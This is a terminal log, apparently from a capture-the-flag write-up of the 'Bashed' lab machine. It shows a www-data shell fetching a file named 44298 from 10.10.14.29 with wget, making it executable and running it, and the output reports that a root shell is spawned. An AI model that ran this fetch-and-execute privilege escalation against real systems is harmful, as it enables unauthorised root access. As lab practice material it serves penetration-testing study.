 www-data@bashed:/tmp$ wget 10.10.14.29/44298
wget 10.10.14.29/44298
--2020-10-23 08:20:20--  http://10.10.14.29/44298
Connecting to 10.10.14.29:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K) [application/octet-stream]
Saving to: '44298'
44298               100%[===================>]  17.46K  --.-KB/s    in 0.04s
2020-10-23 08:20:20 (475 KB/s) - '44298' saved [17880/17880]
www-data@bashed:/tmp$ ls
ls
44298
VMwareDnD
f
systemd-private-f14b084cebfd4206bfc67b88d0a416e2-systemd-timesyncd.service-5SZdBD
vmware-root
www-data@bashed:/tmp$ chmod +x 44298
chmod +x 44298
www-data@bashed:/tmp$ ./44298
./44298
task_struct = ffff8800352b1c00
uidptr = ffff88003522e544
spawning root shell
root@bashed:/tmp#